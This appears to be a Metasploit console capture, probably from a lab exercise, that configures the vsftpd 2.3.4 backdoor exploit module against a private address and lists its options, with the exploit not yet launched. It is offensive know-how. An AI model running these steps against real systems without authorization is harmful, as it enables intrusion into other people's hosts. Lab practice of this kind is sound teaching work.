 msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.31.160
RHOST => 192.168.31.160
msf exploit(unix/ftp/vsftpd_234_backdoor) > OPTIONS
[-] Unknown command: OPTIONS. Did you mean options? Run the help command for more details.
msf exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.31.160 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.